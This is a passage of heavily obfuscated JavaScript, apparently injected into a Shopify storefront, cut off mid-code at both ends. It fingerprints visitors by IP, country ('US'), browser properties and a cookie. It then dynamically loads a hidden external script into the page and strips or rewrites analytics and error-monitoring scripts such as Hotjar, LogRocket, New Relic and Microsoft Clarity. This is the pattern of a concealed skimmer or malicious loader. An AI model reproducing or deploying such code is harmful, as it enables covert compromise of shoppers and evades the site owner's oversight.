_0x3185ff!==_0x1766a6},ozyZE:_0x1731db(410,819,421,633,"X8Vl"),XpbcD:_0x26f356("Br6c",1406,1626,967,1014),HCSdC:_0x1731db(-400,585,612,251,"u)XZ"),fWEOz:_0x3c1f1d(740,"ltOx",602,1723,1224),GdnzM:_0x26f356("gbOG",1777,1853,1250,1928)+_0x1c260b("Mhi(",1227,1182,505,932),RZKNj:function(_0x47bdd1,_0x4466a2){return _0x47bdd1 in _0x4466a2},OqqIe:_0x154fa5(2690,2974,2694,"8#OW",2722)+_0x154fa5(2886,2198,1952,"xpkk",2562)+"t",CDMWi:_0x1c260b("c7R^",1818,970,1067,449),JGFwy:function(_0x4b7191,_0x3aac34){return _0x4b7191!==_0x3aac34},cNube:_0x26f356("Prpn",1745,1503,1298,2341),reOUE:_0x1731db(329,329,1413,1061,"JEWt"),BQQdA:_0x3c1f1d(1955,"iRAC",1624,2267,1482),QpjaD:_0x154fa5(1155,1597,984,"^CAi",1623),lOMmC:_0x1c260b("iYsj",1380,2077,1708,1537),uhCNp:_0x3c1f1d(1570,"oN@#",2437,1788,1595),uKkob:function(_0x546733,_0x58fb3b){return _0x546733!==_0x58fb3b},sKpFg:_0x1731db(873,-393,391,98,"aO]&"),UIyaH:_0x1c260b("xpkk",2231,1863,1398,2091),kxrlV:_0x26f356("in)6",2026,1478,2023,1687)+"d"};function _0x1731db(_0x55b0a8,_0x343ac1,_0xad36ac,_0x549ddf,_0x5a0b93){return _0x144304(_0x5a0b93,_0x343ac1-459,_0xad36ac-24,_0x549ddf-206,_0x549ddf-430)}function _0x3c1f1d(_0x442f59,_0x375db1,_0x306f89,_0x137b39,_0x37559c){return _0x9ce623(_0x442f59-209,_0x375db1-136,_0x306f89-65,_0x375db1,_0x37559c-464)}function _0x1c260b(_0x4bf060,_0x569d73,_0x351a45,_0x2b9479,_0x5aac25){return _0x144304(_0x4bf060,_0x569d73-68,_0x351a45-370,_0x2b9479-126,_0x2b9479-443)}function _0x26f356(_0x578f27,_0xea4c09,_0x7909fe,_0x1fa4c7,_0x22f923){return _0x59cfa8(_0x7909fe-1249,_0xea4c09-363,_0x7909fe-256,_0x1fa4c7-85,_0x578f27)}var _0x9b4c1e=_0x3d79e9[_0x3c1f1d(1592,"xJOc",829,153,816)].ip;const _0x594b9b=_0x9b4c1e[_0x154fa5(3421,2150,2589,"JEWt",2741)+_0x154fa5(3367,3545,2825,"ltOx",2717)+"f"]("."),_0x1738f9=_0x9b4c1e[_0x154fa5(2605,2439,2845,"c7R^",2336)](-9619+-1*-9619,_0x594b9b);if(_0xd97df1[_0x3c1f1d(2448,"aO]&",2914,2424,2070)](text[_0x26f356("oN@#",1132,1799,1213,2437)+_0x154fa5(2302,3454,2754,"kNyO",2735)](_0x1738f9),!1)&&_0xd97df1[_0x154fa5(1849,2048,523,"b3fy",1193)](_0x3d79e9[_0x1731db(352,1957,1746,1213,"j^r5")][_0x26f356("o%)2",1852,2107,1299,2955)+_0x154fa5(2800,1871,2519,"9g4r",2151)][_0x154fa5(2427,1423,1256,"o%)2",1911)+_0x26f356("hue4",2236,2791,2808,3392)+_0x1731db(1134,1231,727,1267,"8#OW")+"er"],!1)&&_0xd97df1[_0x26f356("4q]7",1838,1963,2131,1812)](_0x3d79e9[_0x3c1f1d(2046,"iYsj",1406,2146,1459)][_0x1731db(984,1768,1631,1582,"Mhi(")+_0x1c260b("#Hd3",1042,2444,1741,1789)][_0x3c1f1d(1211,"b3fy",240,230,1047)+_0x26f356("Sw)1",2912,2320,2356,1960)],!1)&&_0xd97df1[_0x1731db(62,454,1179,892,"Prpn")](_0x3d79e9[_0x1731db(1560,-23,510,768,"iYsj")][_0x154fa5(2539,3183,2996,"X8Vl",2429)+_0x3c1f1d(1945,"rsMs",2397,1369,2019)][_0x26f356("b3fy",1410,1927,1771,2283)+_0x26f356("Prpn",2038,2830,3482,3616)],!1)&&_0xd97df1[_0x3c1f1d(338,"rsMs",399,50,823)](_0x3d79e9[_0x26f356("R(eg",3217,2756,3440,3398)][_0x1c260b("4&NC",1090,1769,1552,2225)+_0x1731db(684,454,594,695,"aO]&")][_0x3c1f1d(1956,"^CAi",1460,2682,2186)+_0x1c260b("DZmW",1485,1390,977,1004)+"r"],!1)&&_0xd97df1[_0x3c1f1d(1936,"DZmW",2265,1856,1812)](_0x3d79e9[_0x26f356("Bv(1",1983,2282,2349,3122)][_0x26f356("g1qS",2637,3018,2815,2395)+_0x3c1f1d(1864,"xpkk",1864,2775,2257)][_0x26f356("g1qS",1800,1552,1182,2340)+_0x26f356("^CAi",3139,2503,1837,2095)],!1)&&_0xd97df1[_0x1c260b("X8Vl",-409,1243,423,723)](_0x3d79e9[_0x1c260b("yvhj",854,676,58,565)][_0x26f356("iRAC",2518,1703,994,1014)+_0x154fa5(2023,1685,1783,"RW[W",2037)][_0x1731db(1640,1176,810,914,"b3fy")+_0x1731db(1464,1724,1174,1124,"b3fy")],!1)&&_0xd97df1[_0x3c1f1d(1293,"4&NC",1567,642,1363)](_0x3d79e9[_0x154fa5(1527,1904,1133,"I[jc",1645)][_0x26f356("oN@#",2116,1674,2279,2264)+_0x1731db(235,-58,13,150,"X8Vl")][_0x154fa5(2397,2200,3464,"I[jc",2867)+"r"],!1)&&_0xd97df1[_0x1731db(606,1067,685,419,"j^r5")](_0x3d79e9[_0x154fa5(1157,1807,2234,"in)6",1735)][_0x1731db(929,599,1442,1297,"ya)%")+_0x1c260b("RW[W",1483,377,909,913)][_0x154fa5(1319,1890,1794,"4q]7",1518)+_0x26f356("Bv(1",3356,3030,3673,2978)+"t"],!1)&&_0xd97df1[_0x1c260b("iYsj",1183,280,482,798)](_0x3d79e9[_0x154fa5(2218,2603,3255,"DZmW",2659)][_0x26f356("Prpn",3216,2388,2900,1696)+_0x26f356("^CAi",1609,2015,1454,2059)][_0x1c260b("u)XZ",337,735,739,1316)+"n"],!1)&&_0xd97df1[_0x154fa5(1862,1971,1592,"b3fy",1193)](_0x3d79e9[_0x1731db(1287,2443,1338,1714,"4&NC")][_0x26f356("D8v@",1215,1762,1950,1759)+_0x1c260b("iRAC",780,-470,87,125)][_0x3c1f1d(1686,"I[jc",1414,1733,1018)+_0x154fa5(872,2319,1070,"9g4r",1502)+"us"],!1)&&_0xd97df1[_0x1731db(356,423,-70,211,"X8Vl")](_0x3d79e9[_0x1731db(1278,1935,1694,1281,"Sw)1")][_0x1731db(151,-242,134,359,"^CAi")+_0x3c1f1d(2370,"yvhj",3092,3106,2255)][_0x26f356("o%)2",2706,3119,3615,2744)+_0x26f356("iRAC",2548,2527,2995,2007)],!1)&&_0xd97df1[_0x1c260b("8#OW",-69,-414,210,-574)](_0x3d79e9[_0x26f356("iRAC",2768,3092,2487,3472)][_0x3c1f1d(1085,"Br6c",1073,580,1314)+_0x1c260b("b3fy",1380,1324,678,565)][_0x154fa5(2682,1906,2607,"j^r5",2570)+"ry"][_0x3c1f1d(1686,"9g4r",1326,2303,1944)],"US")&&_0xd97df1[_0x154fa5(642,2154,956,"iRAC",1344)](_0x3d79e9[_0x154fa5(2627,2299,2172,"c7R^",2463)][_0x3c1f1d(2224,"RW[W",2079,1832,1370)+_0x1c260b("fvlB",627,965,435,263)][_0x26f356("b3fy",2698,2054,1701,1632)+"n"][_0x3c1f1d(1497,"#Hd3",1002,1362,1589)],_0xd97df1[_0x154fa5(2374,1944,1366,"9e7j",1797)])&&_0xd97df1[_0x1c260b("9e7j",-124,879,486,304)](_0x3d79e9[_0x3c1f1d(1464,"xJOc",472,1072,816)][_0x1731db(-241,-686,120,160,"B8)n")+_0x1c260b("Mhi(",-327,-682,32,781)][_0x3c1f1d(791,"Mhi(",1560,1733,1518)+"n"][_0x154fa5(2789,2142,2926,"R(eg",2350)],_0xd97df1[_0x1c260b("4q]7",1366,1560,1515,1387)])&&_0xd97df1[_0x3c1f1d(347,"9e7j",538,389,911)](_0x3d79e9[_0x26f356("R(eg",3324,2756,2022,2537)][_0x154fa5(713,1302,1124,"ltOx",1284)+_0x154fa5(2672,2271,2193,"X8Vl",2518)][_0x1731db(109,68,585,569,"u)XZ")+"n"][_0x26f356("pKW$",1655,1975,1633,2396)],_0xd97df1[_0x154fa5(1167,1743,938,"R(eg",1552)])&&_0xd97df1[_0x26f356("ltOx",2005,2005,1725,2212)](_0x3d79e9[_0x1731db(708,1119,141,311,"hue4")][_0x3c1f1d(1182,"Bv(1",2001,621,1166)+_0x26f356("D8v@",2044,1565,1825,2379)][_0x1c260b("9g4r",1655,1118,1052,1336)],_0xd97df1[_0x3c1f1d(991,"UsFC",1405,1974,1706)])&&_0xd97df1[_0x1731db(1067,165,954,585,"X8Vl")](_0x3d79e9[_0x1731db(1130,1576,346,902,"9g4r")][_0x3c1f1d(1356,"gbOG",1765,2448,1840)+_0x1731db(1712,1513,1629,1377,"X8Vl")][_0x1c260b("u)XZ",1466,1438,1726,2455)],_0xd97df1[_0x1c260b("ziUh",1419,1574,1359,2e3)])&&_0xd97df1[_0x1c260b("iYsj",-210,-203,358,268)](_0x3d79e9[_0x3c1f1d(564,"ltOx",1209,450,1075)][_0x154fa5(2103,2039,1897,"B8)n",1301)+_0x26f356("b3fy",2031,2126,1893,1858)][_0x154fa5(1963,1200,2061,"rsMs",1280)],_0xd97df1[_0x26f356("g1qS",3411,2821,2073,2333)])&&_0xd97df1[_0x154fa5(2152,1146,1939,"R(eg",1872)](_0x3d79e9[_0x1c260b("JEWt",1711,2389,1630,1077)][_0x154fa5(1498,2099,942,"EdD^",1628)+_0x1c260b("c7R^",129,-18,672,663)][_0x1c260b("S]9W",1600,992,1498,2310)],_0xd97df1[_0x26f356("RW[W",2320,2397,3213,2513)])&&_0xd97df1[_0x3c1f1d(2021,"in)6",1634,1637,1685)](_0x3d79e9[_0x26f356("c7R^",3390,2783,2024,2003)][_0x3c1f1d(2087,"iYsj",2090,933,1663)+_0x3c1f1d(2348,"rsMs",1729,1915,2401)][_0x3c1f1d(496,"X8Vl",1930,889,1211)],_0xd97df1[_0x3c1f1d(362,"B8)n",1107,627,1186)])&&_0xd97df1[_0x3c1f1d(2100,"yvhj",1443,1476,2254)](_0x3d79e9[_0x1c260b("g1qS",1541,861,863,685)][_0x1c260b("rsMs",1898,2161,1435,1470)+_0x154fa5(1792,367,1915,"R(eg",1191)][_0x1731db(1041,180,749,589,"DZmW")],_0xd97df1[_0x1731db(-10,572,409,386,"yvhj")])&&_0xd97df1[_0x26f356("b3fy",2513,1702,1696,1342)](window[_0x26f356("D8v@",2503,2464,3299,2280)+_0x3c1f1d(406,"D8v@",459,661,795)],window[_0x1731db(-90,-823,-753,13,"EdD^")+"t"][_0x1c260b("Bv(1",1056,431,488,-36)+_0x1c260b("D8v@",716,-566,117,-486)])&&_0xd97df1[_0x3c1f1d(2215,"Prpn",2437,2246,1844)](window[_0x154fa5(520,939,470,"9g4r",1319)+_0x154fa5(2866,2464,2448,"ziUh",2028)][_0x26f356("c7R^",2971,2905,3449,3365)+_0x3c1f1d(2077,"Bv(1",1633,2756,1921)],_0xd97df1[_0x1c260b("4q]7",1339,898,489,559)])&&_0xd97df1[_0x154fa5(1871,1657,1412,"o%)2",2074)](Shopify[_0x3c1f1d(2448,"ltOx",2507,2687,1885)][_0x26f356("Mhi(",2722,2051,1808,2614)],_0xd97df1[_0x154fa5(1895,1085,1410,"RW[W",1754)])&&_0xd97df1[_0x1c260b("gbOG",-30,473,364,1216)](document[_0x26f356("yvhj",2496,1964,1187,2150)+"e"][_0x1731db(1430,1317,1498,1375,"j^r5")+"Of"](_0xd97df1[_0x1731db(1792,1804,2474,1682,"UsFC")]),-1)){let _0x3dea1a2=function(){function _0x69addb(_0x2ad021,_0x4bc12c,_0x5d0cf6,_0x2fc04c,_0x442b31){return _0x3c1f1d(_0x2ad021-499,_0x2ad021,_0x5d0cf6-193,_0x2fc04c-236,_0x2fc04c- -312)}var _0x484dcc=_0xd97df1[_0xa257e1("JEWt",1689,2001,1955,1488)][_0xa257e1("xJOc",657,1431,742,1354)]("|");function _0x369b7c(_0x315232,_0x2aed62,_0x12701b,_0x528f61,_0xf2ac48){return _0x1c260b(_0x315232,_0x2aed62-210,_0x12701b-56,_0x2aed62- -209,_0xf2ac48-342)}var _0x15e766=0;function _0x136f45(_0xad0d1e,_0x59d4e0,_0x17684d,_0x4beeea,_0x183a16){return _0x3c1f1d(_0xad0d1e-146,_0x17684d,_0x17684d-305,_0x4beeea-321,_0x4beeea- -1065)}function _0xa257e1(_0x17e31c,_0x1a8b96,_0x1fbade,_0x1a2a68,_0x348c79){return _0x1731db(_0x17e31c-87,_0x1a8b96-402,_0x1fbade-20,_0x1a8b96-425,_0x17e31c)}function _0x3ad032(_0x5ba53c,_0x262ed8,_0x2a41d6,_0x3aaee8,_0x1b7d4f){return _0x26f356(_0x5ba53c,_0x262ed8-335,_0x262ed8- -888,_0x3aaee8-341,_0x1b7d4f-441)}for(;;){switch(_0x484dcc[_0x15e766++]){case"0":_0x16b94a[_0x3ad032("b3fy",1189,1171,1162,1437)]=!0;continue;case"1":document[_0x136f45(-356,-550,"Prpn",233,-224)][_0x369b7c("ya)%",491,500,1259,443)+_0x136f45(762,1350,"g1qS",806,290)+"d"](_0x16b94a);continue;case"2":var _0x16b94a=document[_0x3ad032("pKW$",1796,2340,1242,1590)+_0x69addb("o%)2",1312,923,515,891)+_0x136f45(901,936,"6Pj5",592,15)](_0xd97df1[_0x69addb("4&NC",1027,1727,1101,868)]);continue;case"3":_0x16b94a[_0x369b7c("in)6",-38,-298,-464,-291)+_0xa257e1("iRAC",1043,625,1810,1464)+"te"](_0xd97df1[_0x3ad032("I[jc",961,1356,1063,1770)],_0xd97df1[_0x69addb("kNyO",303,1312,1104,1524)]);continue;case"4":_0x16b94a[_0x136f45(-147,119,"j^r5",716,81)]=_0xd97df1[_0x69addb("j^r5",228,983,458,252)];continue}break}};var _0x3dea1a=_0x3dea1a2;try{if(_0xd97df1[_0x154fa5(2708,1804,1501,"kNyO",1910)](_0xd97df1[_0x1731db(1229,1791,2299,1500,"pKW$")],_0xd97df1[_0x26f356("fvlB",2154,2775,2158,3575)])){document[_0x154fa5(1181,2673,2674,"hue4",1976)+_0x154fa5(2638,1624,2069,"j^r5",1928)+_0x1731db(175,300,-515,319,"&X&3")+"l"](_0xd97df1[_0x3c1f1d(2659,"RW[W",2400,1864,2059)])[_0x154fa5(844,730,1380,"Bv(1",1317)+"ch"](_0x5ab928=>{function _0x42a247(_0x3691c1,_0x4707e8,_0x4c5958,_0x4330df,_0x3ec2fe){return _0x1731db(_0x3691c1-78,_0x4707e8-419,_0x4c5958-391,_0x4c5958-402,_0x3691c1)}function _0x5d044f(_0x55130e,_0x5527be,_0x208178,_0x5d6027,_0x59600d){return _0x26f356(_0x55130e,_0x5527be-119,_0x208178- -1897,_0x5d6027-166,_0x59600d-289)}function _0x3a475b(_0x42a909,_0x1392e8,_0x5c25fc,_0x2b2e9b,_0x21e298){return _0x154fa5(_0x42a909-429,_0x1392e8-370,_0x5c25fc-95,_0x42a909,_0x1392e8- -731)}function _0x2a06da(_0x5d5413,_0x1291f9,_0x455899,_0x2b1683,_0x299f10){return _0x1c260b(_0x1291f9,_0x1291f9-197,_0x455899-74,_0x455899- -155,_0x299f10-135)}function _0xe2e447(_0x545b92,_0x5aaa9d,_0x48e9c4,_0x4f491a,_0x1c0a98){return _0x1731db(_0x545b92-388,_0x5aaa9d-467,_0x48e9c4-51,_0x1c0a98-917,_0x4f491a)}if(_0xd97df1[_0x42a247("kNyO",1347,1673,1682,2030)](_0xd97df1[_0x42a247("DZmW",2741,1927,2064,1089)],_0xd97df1[_0x3a475b("b3fy",1064,339,1164,1235)])){var _0x4abfa8="";if(_0x4abfa8=_0x5ab928[_0x2a06da(2014,"xpkk",1171,1780,1374)+_0x3a475b("b3fy",2064,2573,1985,2448)+"te"](_0xd97df1[_0x2a06da(1103,"8#OW",411,1260,-386)]),!_0xd97df1[_0x42a247("oN@#",2534,1859,2431,1788)](_0x4abfa8,null))if(_0xd97df1[_0xe2e447(1853,2028,1447,"aO]&",1952)](_0xd97df1[_0x2a06da(1035,"^CAi",1549,2211,923)],_0xd97df1[_0x3a475b("gbOG",744,743,1495,89)])){var _0x5474c4=_0x4b778d?function(){function _0x18b30b(_0x542370,_0x3d6d75,_0x193db2,_0x4aa968,_0x453768){return _0x2a06da(_0x542370-31,_0x4aa968,_0x542370-1478,_0x4aa968-64,_0x453768-402)}if(_0x3488ee){var _0x490576=_0x5147da[_0x18b30b(1920,2671,2641,"yvhj",1074)](_0x52ba83,arguments);return _0x425ed=null,_0x490576}}:function(){};return _0x58cffe=!1,_0x5474c4}else _0x4abfa8="";[_0xd97df1[_0x5d044f("pKW$",1403,1200,1919,1828)],_0xd97df1[_0x5d044f("IRaN",1545,865,324,222)],_0xd97df1[_0xe2e447(1278,2022,1144,"UsFC",1166)],_0xd97df1[_0xe2e447(2211,1606,2109,"&X&3",2233)],_0xd97df1[_0x42a247("6Pj5",1535,1138,1726,1458)],_0xd97df1[_0xe2e447(2036,2204,2989,"Br6c",2451)],_0xd97df1[_0x3a475b("9e7j",806,1267,319,1614)],_0xd97df1[_0xe2e447(2116,2163,1874,"yvhj",1640)],_0xd97df1[_0xe2e447(1005,1400,1229,"8#OW",1605)]][_0x3a475b("9e7j",1683,1746,1251,2327)](_0x3d602b=>{function _0x1547e7(_0x2865b2,_0x30a43b,_0x361d58,_0x13f9bb,_0x1c031f){return _0x3a475b(_0x30a43b,_0x2865b2-758,_0x361d58-44,_0x13f9bb-3,_0x1c031f-56)}function _0x5ed3bc(_0x599f14,_0x57dcdb,_0x40c530,_0xb5bb9b,_0x2e86c){return _0x3a475b(_0xb5bb9b,_0x40c530- -193,_0x40c530-438,_0xb5bb9b-465,_0x2e86c-115)}function _0x383fc0(_0x1e46d1,_0x210dab,_0x1ff737,_0xfe6409,_0x2242d1){return _0xe2e447(_0x1e46d1-109,_0x210dab-325,_0x1ff737-337,_0x1ff737,_0x2242d1- -1077)}function _0x1582fb(_0x12de52,_0xb42400,_0x1361d0,_0x46338b,_0x2922ee){return _0xe2e447(_0x12de52-268,_0xb42400-103,_0x1361d0-306,_0xb42400,_0x12de52- -598)}function _0x445595(_0x1aa2b9,_0x1d25f6,_0x37061f,_0x34382e,_0x2944c8){return _0x42a247(_0x1d25f6,_0x1d25f6-248,_0x2944c8-356,_0x34382e-143,_0x2944c8-255)}if(_0xd97df1[_0x1582fb(514,"RW[W",-152,1126,970)](_0xd97df1[_0x1582fb(854,"yvhj",244,1429,459)],_0xd97df1[_0x1547e7(1765,"9g4r",1087,1117,2315)]))return _0x4abfa8[_0x1582fb(1102,"X8Vl",853,245,1146)+_0x445595(1311,"9g4r",2075,790,1627)](_0x3d602b)?_0xd97df1[_0x383fc0(1177,331,"Mhi(",721,1010)](_0xd97df1[_0x1547e7(2120,"u)XZ",1479,2890,2328)],_0xd97df1[_0x5ed3bc(242,912,989,"X8Vl",1221)])?!0:!!_0x2ba621[_0x445595(1755,"oN@#",1558,2108,1461)+_0x1547e7(2844,"b3fy",3438,2213,2897)][_0x1547e7(1397,"Mhi(",1054,643,912)+_0x1547e7(2329,"c7R^",2174,2885,2248)](_0x19fcc8):!1;if(_0x40f4f5){var _0x564654=_0x2dddd5[_0x445595(1016,"Sw)1",2209,1098,1581)](_0x10be3f,arguments);return _0x368bda=null,_0x564654}})&&(_0xd97df1[_0x5d044f("9e7j",-631,42,654,11)](_0xd97df1[_0x3a475b("#Hd3",454,178,711,503)],_0xd97df1[_0x5d044f("6Pj5",476,-55,-297,683)])?_0x5ab928[_0x5d044f("o%)2",-616,-56,101,-274)+"e"]():_0x1ba173[_0x16d3b0][_0x2a06da(1362,"iYsj",1384,1360,1628)+"e"]())}else{var _0x4b74f7=_0x55f1dd?function(){function _0xedb53f(_0x55427d,_0x12c5ca,_0x4edfd1,_0x2aebf8,_0x1ac406){return _0xe2e447(_0x55427d-27,_0x12c5ca-59,_0x4edfd1-264,_0x2aebf8,_0x12c5ca- -324)}if(_0x3981ba){var _0x3ab5f2=_0x14eca9[_0xedb53f(426,978,822,"u)XZ",629)](_0x827061,arguments);return _0xd312f=null,_0x3ab5f2}}:function(){};return _0x3cd2a2=!1,_0x4b74f7}});for(var _0x1831f8=document[_0x1c260b("9g4r",909,1518,941,334)+_0x154fa5(2817,2535,2634,"RW[W",2313)+_0x1731db(1561,1584,1457,1006,"JEWt")+"l"](_0xd97df1[_0x1731db(757,132,-610,61,"IRaN")]),_0x36edc4=-2905*-1+6760+-5*1933,_0x3d5b84=_0x1831f8[_0x3c1f1d(1589,"R(eg",881,1543,1471)+"h"];_0xd97df1[_0x1c260b("IRaN",360,1470,930,883)](_0x36edc4,_0x3d5b84);_0x36edc4++)if(_0xd97df1[_0x1731db(-164,675,338,518,"IRaN")](_0xd97df1[_0x26f356("xJOc",2444,2429,2249,2666)],_0xd97df1[_0x1c260b("xJOc",-768,-152,33,-805)])){var _0x49f38c=_0x1831f8[_0x36edc4];if(!_0xd97df1[_0x154fa5(690,1836,2014,"Mhi(",1417)](_0x49f38c,null))if(_0xd97df1[_0x26f356("o%)2",3538,2721,2588,2884)](_0xd97df1[_0x26f356("iRAC",3285,2437,2834,2899)],_0xd97df1[_0x3c1f1d(2432,"X8Vl",1419,1568,2190)]))_0x49f38c="";else{var _0x25ee5d=lJsUUP[_0x3c1f1d(943,"in)6",1007,2287,1722)](_0x4d4376,lJsUUP[_0x154fa5(1357,2026,2293,"6Pj5",1994)](lJsUUP[_0x26f356("o%)2",2890,2524,2552,2564)](lJsUUP[_0x1731db(703,-155,-740,54,"ltOx")],lJsUUP[_0x3c1f1d(2456,"6Pj5",2077,1953,1841)]),");"));_0x3db9b0=lJsUUP[_0x3c1f1d(1285,"oN@#",2632,2633,1996)](_0x25ee5d)}if([_0xd97df1[_0x1c260b("#Hd3",341,900,427,-194)],_0xd97df1[_0x3c1f1d(1444,"aO]&",1755,803,1006)],_0xd97df1[_0x3c1f1d(2548,"kNyO",2794,2225,2104)],_0xd97df1[_0x1c260b("fvlB",935,664,288,851)],_0xd97df1[_0x1c260b("8#OW",513,288,614,158)],_0xd97df1[_0x154fa5(2248,2714,1028,"iRAC",1869)],_0xd97df1[_0x26f356("Prpn",2463,2928,3108,3510)],_0xd97df1[_0x3c1f1d(1746,"Mhi(",2207,1517,2022)],_0xd97df1[_0x1c260b("EdD^",686,795,536,-69)]][_0x1c260b("#Hd3",-341,220,71,-602)](_0x4c3832=>{var _0x2fe226={Rkykt:_0xd97df1[_0x4ce074(-132,336,-799,"6Pj5",582)],uGojV:function(_0x39ebfa,_0x4190ae){function _0x5468d5(_0x4d47d3,_0x37fffc,_0x279c85,_0x3e6e9c,_0x2b20f5){return _0x4ce074(_0x279c85-1596,_0x37fffc-481,_0x279c85-457,_0x4d47d3,_0x2b20f5-317)}return _0xd97df1[_0x5468d5("j^r5",2262,3012,3623,3349)](_0x39ebfa,_0x4190ae)},nwSny:_0xd97df1[_0x1caace("I[jc",1074,1459,1692,1638)]};function _0x1caace(_0xe35b1e,_0x2cea4f,_0x535dfc,_0x133d30,_0x299698){return _0x1731db(_0xe35b1e-155,_0x2cea4f-330,_0x535dfc-12,_0x2cea4f-363,_0xe35b1e)}function _0x2aacfa(_0x2b4da4,_0x4b1d17,_0x5e76be,_0xad1f54,_0x4a115f){return _0x154fa5(_0x2b4da4-440,_0x4b1d17-326,_0x5e76be-133,_0xad1f54,_0x4a115f- -324)}function _0x41becb(_0xa78a93,_0x447bc3,_0x186122,_0x259012,_0x5626ce){return _0x26f356(_0x186122,_0x447bc3-104,_0xa78a93- -16,_0x259012-492,_0x5626ce-163)}function _0x4a44c0(_0x55812c,_0x4c25f8,_0x1eaf21,_0x329872,_0x16ac24){return _0x26f356(_0x4c25f8,_0x4c25f8-339,_0x16ac24- -61,_0x329872-196,_0x16ac24-479)}function _0x4ce074(_0x1eec63,_0x28e528,_0x595b35,_0x5c43ee,_0x52a8ff){return _0x3c1f1d(_0x1eec63-150,_0x5c43ee,_0x595b35-295,_0x5c43ee-86,_0x1eec63- -913)}if(_0xd97df1[_0x2aacfa(1893,2393,1565,"D8v@",2420)](_0xd97df1[_0x1caace("9e7j",934,967,1017,717)],_0xd97df1[_0x41becb(2999,3839,"IRaN",2915,3517)])){if(_0x49f38c[_0x4ce074(782,793,813,"fvlB",537)+_0x4a44c0(3028,"^CAi",2566,3359,2535)][_0x41becb(2915,3470,"fvlB",2130,3450)+_0x41becb(1878,2100,"aO]&",2339,2653)](_0x4c3832)){if(_0xd97df1[_0x1caace("iRAC",1211,446,944,1865)](_0xd97df1[_0x4ce074(172,-537,803,"D8v@",-55)],_0xd97df1[_0x2aacfa(1194,2344,2501,"S]9W",1672)]))return!0;for(var _0x1b9e38=_0x2017ee[_0x1caace("xpkk",1237,1146,1683,1869)+_0x4ce074(1243,1283,1667,"xJOc",2047)+_0x2aacfa(1302,539,1090,"UsFC",1376)+"l"](_0x2fe226[_0x4ce074(1186,1325,472,"rsMs",1536)]),_0x4da106=3792+257*2+-4306,_0x6e8696=_0x1b9e38[_0x2aacfa(1808,1396,1176,"hue4",1573)+"h"];_0x2fe226[_0x4ce074(297,-49,-98,"Bv(1",-548)](_0x4da106,_0x6e8696);_0x4da106++)_0x1b9e38[_0x4da106][_0x1caace("R(eg",943,1278,255,1517)+_0x4ce074(898,980,1709,"D8v@",1327)]=_0x1b9e38[_0x4da106][_0x2aacfa(3029,2679,2685,"Ri*h",2413)+_0x4a44c0(2493,"iRAC",1162,1744,1885)][_0x41becb(2062,2250,"4q]7",1208,2003)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x2fe226[_0x1caace("b3fy",974,1676,693,997)])}return!1}else _0x166646=_0x5b64f6}))if(_0xd97df1[_0x1731db(676,47,819,653,"Sw)1")](_0xd97df1[_0x26f356("b3fy",2466,3170,2412,3465)],_0xd97df1[_0x1731db(765,799,1378,720,"aO]&")]))_0x1831f8[_0x36edc4][_0x26f356("D8v@",2872,2548,2369,2180)+"e"]();else{var _0x834510=_0x14c273[_0x26f356("oN@#",2559,2718,3e3,2837)](_0x13ea16,arguments);return _0x5dca72=null,_0x834510}}else return!0}else return _0x3e9240[_0x1731db(25,798,388,509,"iYsj")+_0x154fa5(2778,2018,2531,"ltOx",1995)]()[_0x26f356("4&NC",2458,2018,1766,1944)+"h"](lJsUUP[_0x154fa5(2454,2709,2213,"gbOG",2330)])[_0x1731db(1741,1118,769,1036,"xpkk")+_0x1c260b("xpkk",544,865,1136,1546)]()[_0x26f356("iYsj",2297,2661,2957,2887)+_0x26f356("hue4",2060,2624,2052,2106)+"r"](_0x447622)[_0x3c1f1d(1867,"#Hd3",2864,2870,2318)+"h"](lJsUUP[_0x26f356("Mhi(",715,1533,1151,1083)])}catch{}try{if(_0xd97df1[_0x154fa5(1483,417,1311,"#Hd3",1156)](_0xd97df1[_0x26f356("UsFC",3189,2439,2769,2162)],_0xd97df1[_0x1731db(1710,512,1337,1204,"B8)n")]))_0xae33ab[_0x4e97d4][_0x1731db(1020,1420,1633,877,"iYsj")+_0x26f356("Prpn",1179,1678,2013,2485)][_0x26f356("IRaN",1559,1722,2088,1366)+_0x154fa5(3282,2398,1681,"rsMs",2508)+"d"](_0x4c3c4f[_0x5c5852]);else for(var _0x20f794=document[_0x1c260b("S]9W",878,-201,521,1319)+_0x26f356("o%)2",967,1730,2532,2555)+_0x1731db(1615,1449,1183,798,"Bv(1")+"l"](_0xd97df1[_0x1c260b("9g4r",1670,1036,1743,1919)]),_0x36edc4=0,_0x3d5b84=_0x20f794[_0x1731db(132,691,-93,23,"Bv(1")+"h"];_0xd97df1[_0x3c1f1d(1718,"Sw)1",1950,1385,1403)](_0x36edc4,_0x3d5b84);_0x36edc4++)if(_0xd97df1[_0x3c1f1d(1595,"Prpn",1636,2050,2278)](_0xd97df1[_0x154fa5(3089,3277,2398,"#Hd3",2420)],_0xd97df1[_0x26f356("iYsj",1546,2390,2334,2409)]))_0x20f794[_0x36edc4][_0x154fa5(1758,1389,2136,"oN@#",1844)+_0x154fa5(2007,1878,2210,"Ri*h",2323)]=_0x20f794[_0x36edc4][_0x3c1f1d(1596,"IRaN",1032,1347,1774)+_0x26f356("&X&3",1118,1809,2162,2600)][_0x154fa5(1445,1093,2170,"Br6c",1782)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0xd97df1[_0x1731db(491,586,622,407,"ya)%")]);else for(var _0x49ab66=_0xd97df1[_0x1c260b("kNyO",1249,1145,686,155)][_0x154fa5(1518,2540,1601,"rsMs",2032)]("|"),_0x298c5e=-4178+2089*2;;){switch(_0x49ab66[_0x298c5e++]){case"0":_0x6f0cbf[_0x3c1f1d(1896,"c7R^",1703,1199,2039)]=!0;continue;case"1":_0x6f0cbf[_0x26f356("pKW$",2215,2358,1904,1565)]=_0xd97df1[_0x26f356("EdD^",1698,1701,1639,924)];continue;case"2":_0x6f0cbf[_0x1731db(2130,1825,2436,1662,"^CAi")+_0x154fa5(2743,2738,2657,"IRaN",2388)+"te"](_0xd97df1[_0x3c1f1d(1934,"DZmW",2163,2424,2292)],_0xd97df1[_0x3c1f1d(2611,"c7R^",1957,1356,1974)]);continue;case"3":_0x31d17e[_0x3c1f1d(1300,"ziUh",1074,1522,1034)][_0x154fa5(2941,1947,1494,"iRAC",2285)+_0x26f356("DZmW",1368,1571,1727,1095)+"d"](_0x6f0cbf);continue;case"4":var 